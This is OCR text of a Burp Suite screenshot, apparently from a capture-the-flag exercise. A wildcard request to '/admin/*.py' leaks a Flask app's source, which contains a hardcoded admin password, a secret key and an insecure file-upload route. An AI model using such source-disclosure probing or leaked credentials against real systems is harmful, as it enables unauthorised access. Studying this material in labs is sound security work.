 Burp Suite Community Edition v2022.8.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 6 × 7 × 8 × +
Send Cancel < > Target: http://193.57.159.27:29159 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /admin/*.py HTTP/1.1 \r \n
2 Host: 193.57.159.27:29159 \r \n
3 Content-Length: 0 \r \n
4 Cache-Control: max-age=0 \r \n
5 Upgrade-Insecure-Requests: 1 \r \n
6 Origin: http://193.57.159.27:29159 \r \n
7 Content-Type: application/x-www-form-urlencoded \r \n
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/101.0.4951.41 Safari/537.36 \r \n
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9 \r \n
10 Referer: http://193.57.159.27:29159/admin \r \n
11 Accept-Encoding: gzip, deflate \r \n
12 Accept-Language: en-US,en;q=0.9 \r \n
13 Cookie: session=
\r \n
14 Connection: close \r \n
15 \r \n
16
Response
Pretty Raw Hex Render \n
3 Date: Sun, 20 Nov 2022 10:54:55 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 1230
6 Connection: close
7
8 from flask import Flask, render_template,
render_template_string, request, abort
9 import os
10 from flask_wtf.csrf import CSRFProtect
11 from werkzeug.utils import secure_filename
12
13
14 app = Flask(__name__)
15 app.config['SECRET_KEY'] = "blah-blah-blah"
16 csrf = CSRFProtect(app)
17
18 @app.route('/', methods=['GET'])
19 def home():
20 return render_template('index.html')
21
22 @app.route('/admin', methods=['GET', 'POST'])
23 def admin():
24 if request.method == 'GET':
25 return render_template('login.html')
26 elif request.method == 'POST':
27 username = request.form.get('uname')
28 password = request.form.get('psw')
29 if username == 'admin' and password == "Q@#jdfsafd-IO":
30 return render_template('admin.html')
31 else:
32 return 'NICE TRY!!!'
33
34 @app.route('/uploader', methods = ['POST'])
35 def upload_file():
36 if request.method == 'POST':
37 f = request.files['file']
38 f.save(f'{secure_filename(f.filename)}')
39 return render_template('admin.html', popup='File
uploaded successfully! Append file name to path to
view')
40
41
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 1
Request Headers 13
Response Headers 5
? Search... 0 matches
? Search... 0 matches
Done 1,405 bytes | 78 millis